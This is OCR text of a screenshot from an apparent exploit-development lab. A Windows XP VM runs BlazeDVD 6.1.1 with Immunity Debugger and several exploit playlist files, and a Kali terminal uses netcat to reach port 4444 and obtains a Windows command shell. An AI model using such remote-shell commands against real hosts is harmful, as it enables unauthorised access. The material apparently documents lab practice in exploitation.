 Windows XP Professional - VMware Workstation 15 Player (Non-commercial use only)
Player
Google Chrome
exploit5
BlazeDVD 6.1.1
Professional
exploit6
Recycle Bin
exploitFinal
Immunity
Debugger
exploit
pattern
exploit2
exploit3
exploit4
BLAZEDVD
BLAZEDVD 6
PROFESSIONAL
BLAZEDVD
CH H M S
000 00:00:00
start
BlazeDVD
Video Window
Kali-Linux-2019.1-vm-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Tue 07:01 1
mount-shared-
folders
restart-vm-
tools
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 192.168.1.10 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3CBD-C0A8
Directory of C:\Documents and Settings\Administrator\Desktop
05/12/2020 04:11 PM <DIR> .
05/12/2020 04:11 PM <DIR> ..
05/11/2020 02:37 PM 1,000 exploit.plf
05/11/2020 05:09 PM 764 exploit2.plf
05/11/2020 05:25 PM 1,020 exploit3.plf
05/11/2020 05:29 PM 1,019 exploit4.plf
05/11/2020 05:39 PM 1,018 exploit5.plf
05/11/2020 05:43 PM 1,017 exploit6.plf
05/11/2020 06:36 PM 659 exploitFinal.plf
05/11/2020 04:48 PM 1,001 pattern.plf
8 File(s) 7,498 bytes
2 Dir(s) 39,808,339,968 bytes free
C:\Documents and Settings\Administrator\Desktop>